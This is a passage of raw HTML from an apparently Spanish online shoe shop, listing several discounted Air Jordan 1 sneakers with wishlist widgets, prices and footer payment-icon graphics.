					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 NEGRAS Y AMARILLAS" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1.jpg 555w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-661 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="661"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:661,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=661&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="661"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="661" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-negras-y-amarillas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 NEGRAS Y AMARILLAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-690 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-mid-crimson-tint/" aria-label="AIR JORDAN 1 MID “CRIMSON TINT”">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/MID-CRIMSON-TINT.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 MID “CRIMSON TINT”" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-690 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="690"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:690,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=690&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="690"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="690" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-mid-crimson-tint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 MID “CRIMSON TINT”</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-686 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-blancas-y-negras/" aria-label="AIR JORDAN 1 BLANCAS Y NEGRAS">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 BLANCAS Y NEGRAS" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1.png 555w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1.png 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-686 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="686"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:686,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=686&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="686"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="686" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-blancas-y-negras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 BLANCAS Y NEGRAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-744 status-publish last instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-jordan-1-grises-y-negras/" aria-label="NIKE AIR JORDAN 1 GRISES Y NEGRAS">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NIKE AIR JORDAN 1 GRISES Y NEGRAS" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-744 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="744"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:744,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=744&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="744"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="744" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-jordan-1-grises-y-negras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NIKE AIR JORDAN 1 GRISES Y NEGRAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-689 status-publish first instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-high-og-obsidian/" aria-label="AIR JORDAN 1 HIGH OG OBSIDIAN">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 HIGH OG OBSIDIAN" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN.jpg 1824w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN3-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN3-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN3-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN3-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/HIGH-OG-OBSIDIAN3.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-689 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="689"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:689,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=689&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="689"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="689" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-high-og-obsidian/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 HIGH OG OBSIDIAN</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>84.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;84.95.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 